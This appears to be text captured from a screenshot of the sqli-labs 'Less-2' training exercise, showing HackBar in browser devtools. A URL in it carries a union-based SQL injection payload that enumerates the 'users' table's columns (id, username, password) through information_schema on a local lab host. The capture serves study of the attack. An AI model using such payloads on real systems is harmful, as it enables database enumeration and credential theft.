 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-2/?id=-1 and 1=1 union select 1,(select group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema='security'),3